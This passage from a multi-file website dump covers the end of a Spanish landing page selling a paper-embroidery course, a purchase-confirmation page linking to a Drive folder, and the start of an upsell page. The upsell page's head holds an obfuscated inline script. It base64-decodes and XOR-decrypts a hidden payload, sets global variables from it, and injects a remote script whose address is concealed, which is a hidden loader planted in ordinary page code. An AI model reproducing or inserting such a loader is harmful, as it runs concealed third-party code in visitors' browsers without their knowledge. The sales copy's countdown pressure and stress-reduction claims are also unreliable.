          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <button class="catalog-arrow catalog-next" aria-label="Siguiente">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <div class="wrap">
      <p class="catalog-footnote reveal">
        Estas son las categorías que más están creando y vendiendo las mujeres en Mercado Libre, Shopee y ferias de artesanías en este momento. Cuánto vas a cobrar depende de los materiales, el acabado y tu público.
      </p>
    </div>
  </section>

  <!-- ─── PILA DE BONOS ─── -->
  <section class="bonus-section" id="bonuses">
    <div class="wrap">

      <div class="bonus-intro reveal">
        <span class="bonus-pill">🎁 Compra hoy y llévate estos bonos</span>
        <h2>5 bonos especiales, <em>gratis</em> con tu pedido.</h2>
        <p>Disponibles solo para quien compre hoy. No siempre estarán incluidos.</p>
      </div>

      <div class="bonus-grid">

        <!-- BONO 01 — 100 Frases Bonitas para Bordar -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 1</span>
            <img src="images/bonus1.png" alt="100 Frases Bonitas para Bordar: frases curadas listas para bordar sobre papel">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Del clásico al proverbio que hará llorar</span>
            <h3>100 Frases Bonitas<br>para <em>Bordar</em></h3>
            <p>100 frases curadas listas para bordar sobre papel. Inspiración instantánea para regalos, cuadros y decoración con texto elegante.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$9</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 02 — Banco de Inspiración -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 2</span>
            <img src="images/bonus2.png" alt="Banco de Inspiración: más de 500 ideas exclusivas organizadas por estilo, temporada y ocasión">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Para no quedarte nunca sin ideas</span>
            <h3>Banco de <em>Inspiración</em>: 500+ Ideas Exclusivas</h3>
            <p>Más de 500 ideas organizadas por estilo, temporada y ocasión. Una fuente inagotable para nuevos proyectos cuando el patrón inicial ya no te alcanza.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$15</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 03 — Arte Terapia con Costura en Papel -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 3</span>
            <img src="images/bonus3.png" alt="Arte Terapia con Costura en Papel: cómo estructurar sesiones de 20 minutos para bajar el cortisol">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Recomendado por psicólogas</span>
            <h3>Arte Terapia con <em>Costura en Papel</em></h3>
            <p>Cómo estructurar tus sesiones de 20 minutos para bajar el cortisol y regular el sistema nervioso. El fundamento científico detrás de por qué bordar calma.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$15</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 04 — Tus Primeras 10 Ventas -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 4</span>
            <img src="images/bonus4.png" alt="Tus Primeras 10 Ventas: paso a paso para vender por Instagram y WhatsApp">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Vendé sin adivinar qué publicar</span>
            <h3>Tus <em>Primeras 10 Ventas</em></h3>
            <p>El paso a paso exacto para vender por Instagram y WhatsApp. Scripts, plantillas de post, calendario, checklist. Para tus primeros encargos personalizados.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$19</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 05 — Guía Completa de Materiales -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 5</span>
            <img src="images/bonus5.png" alt="Guía Completa de Materiales: qué comprar, qué no comprar y dónde conseguirlo">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Qué comprar y dónde conseguirlo</span>
            <h3>Guía Completa de <em>Materiales</em></h3>
            <p>Qué comprar, qué NO comprar. Dónde conseguirlo en las principales ciudades de Latinoamérica y online. Alternativas económicas y marcas que valen la pena.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$12</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

      </div>

    </div>
  </section>

  <!-- ─── MEGA OFERTA ─── -->
  <section class="po-offer" id="offer">

    <!-- Arriba: pill OFERTA ESPECIAL + cronómetro -->
    <div class="po-top reveal">
      <div class="po-pill-stack">
        <span class="po-pill po-pill-yellow">OFERTA ESPECIAL</span>
        <span class="po-pill-script">precio de lanzamiento</span>
      </div>
      <p class="po-subtitle">Pago único. Acceso de por vida.</p>

      <div class="po-timer-card">
        <div class="po-timer-label">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
          Tu precio de lanzamiento está reservado por
        </div>
        <div class="po-timer-clock" id="megaCountdown">
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Horas</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutos</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Segundos</span></div>
        </div>
      </div>
    </div>

    <!-- La tarjeta en sí -->
    <div class="po-card reveal">

      <!-- Etiqueta de lanzamiento flotante -->
      <div class="po-launch-tag">★ OFERTA DE LANZAMIENTO ★</div>

      <!-- Nombre del producto + paquete -->
      <h3 class="po-product-name">MÉTODO BORDADO<br>EN PAPEL</h3>
      <p class="po-product-bundle">PAQUETE COMPLETO</p>

      <!-- Línea de precio -->
      <div class="po-price-row">
        <span class="po-price-was">$39.90</span>
        <span class="po-price-save">AHORRA 66%</span>
      </div>
      <div class="po-price-now">$9.90</div>
      <p class="po-price-meta">Pago único · sin cuotas</p>

      <!-- Checklist de lo que incluye -->
      <ul class="po-checklist">
        <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>El Método Completo</strong> · 200 moldes + curso en video</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Tu Primer Bordado en 24 Horas</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Manos Quietas, Mente Calma (Ritual de 7 Días)</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Lista de materiales · válida en cualquier lugar</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Guía en PDF ilustrada, paso a paso</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Moldes: flores, bebé, boda, temporada <em>y mucho más</em></span></li>
        <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>Acceso DE POR VIDA</strong> · nunca vence</span></li>
      </ul>

      <!-- Llamada a los bonos -->
      <div class="po-bonuses">
        <div class="po-bonuses-icon">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg>
        </div>
        <div class="po-bonuses-text">
          <div class="po-bonuses-title">5 BONOS EXCLUSIVOS<br>MÁS, GRATIS</div>
          <div class="po-bonuses-meta">
            <span class="po-bonuses-today">INCLUIDO HOY</span>
          </div>
        </div>
      </div>

      <!-- Botón CTA — enlace directo al checkout (los UTM se anexan automáticamente vía checkout.js) -->
      <a href="https://pay.hotmart.com/J107195535O?checkoutMode=10" id="checkoutBtn" class="po-btn">
        <span class="po-btn-main">QUIERO ACCESO INMEDIATO — $9.90</span>
        <span class="po-btn-sub">Pago seguro · Entrega digital inmediata</span>
      </a>

    </div>
  </section>

  <!-- ─── GARANTÍA ─── -->
  <section class="section section-sage">
    <div class="wrap">
      <div class="guarantee reveal">
        <div class="guarantee-seal">
          <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
        </div>
        <span class="eyebrow center">Una garantía real, sin complicaciones</span>
        <h2>7 días. Sin preguntas. Sin trámites.</h2>
        <p>
          Prueba el paquete completo. Mira las clases. Imprime los moldes. Prueba una puntada.
          Si no encaja con tu vida, envíanos un correo dentro de los 7 días y te devolvemos el 100%
          de tu dinero. Te quedas con todo lo que descargaste. Y nos despedimos como amigas.
        </p>
      </div>
    </div>
  </section>

  <!-- ─── PREGUNTAS FRECUENTES ─── -->
  <section class="section">
    <div class="wrap-narrow">
      <div class="section-intro reveal">
        <span class="eyebrow">Preguntas frecuentes</span>
        <h2>Las preguntas sinceras, respondidas.</h2>
      </div>

      <div class="faq reveal">

        <div class="faq-item">
          <button class="faq-q">
            Nunca he bordado en mi vida. ¿Me voy a perder?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Construimos todo el curso partiendo de la idea de que nunca has sostenido una aguja.
            Las dos primeras clases en video te enseñan a enhebrar el hilo, hacer el nudo y las
            cuatro puntadas básicas que vas a usar en todos los moldes. La mayoría de las alumnas
            termina su primera pieza pequeña el mismo primer día.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Qué necesito comprar realmente para empezar?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Menos de $15 en materiales, que encuentras en mercerías, papelerías o en sitios como
            Mercado Libre y Shopee. El bono Lista de Materiales Base te muestra exactamente qué
            marcas y qué grosor de hilo usar. Probablemente ya tengas la mayor parte en casa.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Cuál es la diferencia entre el bordado en papel y el bordado en tela?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            El bordado en papel usa agujeritos premarcados en una cartulina impresa como guía, lo
            que garantiza una simetría perfecta siempre y una curva de aprendizaje mucho más
            rápida. Sin bastidor, sin tensión de tela, sin transferir el diseño. Más fácil de
            empezar, e igual de bonito en el resultado final.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿De verdad puedo vender lo que hago?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sí, y el paquete fue pensado exactamente para eso. Las tarjetas, marcapáginas, cuadros
            y tarjetas de lugar bordados en papel se venden bien en Mercado Libre, Shopee y ferias
            de artesanías locales. Con la Guía de Aplicación y la Guía de Puntada a Puntada, tus
            piezas quedan con acabado profesional — listas para fotografiar y publicar.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Por cuánto tiempo tengo acceso?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Para siempre. Pagas una vez y te quedas con todo. También agregamos nuevos moldes y
            bonos de temporada cada pocos meses, sin costo extra, y tú también los recibes.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿El curso está en español?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            ¡Sí! Todos los videos tienen subtítulos en español y el material en PDF está
            completamente traducido. Las medidas siguen el sistema métrico e indicamos
            proveedores locales (Mercado Libre, mercerías y papelerías) además de opciones
            internacionales.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Y si no es para mí?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Solo envíanos un correo dentro de los 7 días y te devolvemos el 100% de tu dinero, sin
            formularios, sin preguntas. Puedes quedarte con los archivos que descargaste.
            Preferimos que te vayas satisfecha a que sigas frustrada.
          </div></div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CTA FINAL ─── -->
  <section class="final section-warm">
    <div class="wrap-narrow">
      <div class="reveal">
        <span class="eyebrow">Una última cosa</span>
        <h2>Esta noche, en vez de rodar la pantalla, <em>borda.</em></h2>
        <p>
          El precio de lanzamiento de $9.90 no va a estar disponible para siempre. Asegura tu
          acceso inmediato a los 200 moldes, al curso en video completo y a todos los bonos
          mientras todavía está disponible.
        </p>
        <a href="#offer" class="btn">
          Sí, lo quiero por $9.90
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── PIE DE PÁGINA ─── -->
  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Manos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">
        © 2026 Atelier Digital · Todos los derechos reservados · <a href="privacy.html" class="footer-link">Política de Privacidad</a> · <a href="terms.html" class="footer-link">Términos de Uso</a>
      </div>
    </div>
  </footer>

  <!-- Interacciones de la página: FAQ, pestañas, carrusel, cronómetro, scroll-reveal -->
  <script src="js/site.js" defer></script>

  <!-- Checkout inteligente + captura de UTM (repasada en la URL del checkout) -->
  <script src="js/checkout.js" defer></script>

  <!-- Toast de compra desactivado: notificaciones fabricadas del tipo "X acaba de comprar"
       violan la política de Declaración Engañosa de Google Ads. Reactivar solo si está
       conectado a datos reales de pedidos. Ver js/purchase-toast.js para más detalles. -->

</body>
</html>
</file>

<file: entrega.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>¡Compra confirmada! · Método Bordado en Papel</title>
  <meta name="description" content="Tu compra fue confirmada. Accede ahora a tu carpeta con los videos y archivos del Método Bordado en Papel.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex, nofollow">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Alex+Brush&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">

  <style>
    body { min-height: 100vh; }

    .delivery-page {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 32px 16px;
    }

    .delivery-card {
      max-width: 440px;
      width: 100%;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 24px 60px -24px oklch(38% 0.045 145 / 0.35);
      overflow: hidden;
      text-align: center;
    }

    .delivery-inner { padding: 40px 32px 36px; }

    .delivery-badge {
      display: inline-flex; align-items: center;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 9px 20px; border-radius: 50px;
      font-size: 11.5px; font-weight: 700; letter-spacing: 0.09em;
      text-transform: uppercase; margin-bottom: 26px;
    }

    .delivery-icon {
      width: 70px; height: 70px; margin: 0 auto 22px;
      border-radius: 50%;
      background: var(--terracotta-soft);
      display: flex; align-items: center; justify-content: center;
      font-size: 30px;
    }

    .delivery-h1 {
      font-family: 'Alex Brush', 'Fraunces', serif;
      font-weight: 400;
      font-style: normal;
      font-size: 42px;
      color: var(--terracotta-deep);
      line-height: 1.15;
      margin-bottom: 18px;
    }

    .delivery-divider {
      width: 46px; height: 2px; background: var(--terracotta);
      border: none; margin: 0 auto 22px;
    }

    .delivery-body {
      color: var(--ink-soft); font-size: 15px; line-height: 1.65;
      margin: 0 auto 28px; max-width: 34ch;
    }

    .delivery-cta {
      display: flex; align-items: center; justify-content: center; gap: 10px;
      width: 100%; background: var(--terracotta-deep); color: var(--paper);
      border: none; border-radius: 50px; padding: 18px 20px;
      font-family: 'Inter', sans-serif; font-weight: 700; font-size: 16px;
      letter-spacing: 0.01em; cursor: pointer; text-decoration: none;
      box-shadow: 0 14px 30px -10px oklch(48% 0.140 32 / 0.5);
      margin-bottom: 16px; transition: transform 0.15s var(--ease-out-quart);
    }
    .delivery-cta:hover { transform: translateY(-2px); }
    .delivery-cta svg { flex-shrink: 0; }

    .delivery-note {
      font-size: 12.5px; color: var(--ink-mute);
    }

    .delivery-footer { margin-top: 22px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .delivery-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 420px) {
      .delivery-h1 { font-size: 36px; }
      .delivery-inner { padding: 34px 22px 30px; }
    }
  </style>
</head>
<body>

  <div class="delivery-page">
    <div class="delivery-card reveal">
      <div class="delivery-inner">

        <span class="delivery-badge">Tu compra fue confirmada</span>

        <div class="delivery-icon">🎉</div>

        <h1 class="delivery-h1">¡Bienvenida al método!</h1>

        <hr class="delivery-divider">

        <p class="delivery-body">Todos tus materiales están listos. Haz clic abajo para acceder a tu carpeta con los videos y archivos del curso.</p>

        <a class="delivery-cta" href="https://drive.google.com/drive/folders/1W4kHVmhfJuPEl6wTCRBxi73O0rA-vYzN?usp=sharing" target="_blank" rel="noopener">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg>
          Acceder a mis materiales
        </a>

        <div class="delivery-note">El enlace abre directamente en Google Drive</div>

      </div>
    </div>
  </div>

  <script src="js/site.js" defer></script>

</body>
</html>
</file>

<file: oferta-especial.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Oferta Especial · Método Bordado en Papel — solo para ti, $4.90</title>
  <meta name="description" content="Llegaste hasta el checkout del Método Bordado en Papel. Aquí tienes una segunda oportunidad, con un descuento que no va a aparecer de nuevo.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">

  <style>
    /* Página de recuperación — tarjeta única, compacta */
    body { min-height: 100vh; }
    .exit-page {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 32px 16px;
    }
    .exit-card {
      max-width: 420px;
      width: 100%;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 24px 60px -24px oklch(38% 0.045 145 / 0.38);
      overflow: hidden;
      text-align: center;
    }
    .exit-inner { padding: 30px 26px 28px; }

    .exit-badge {
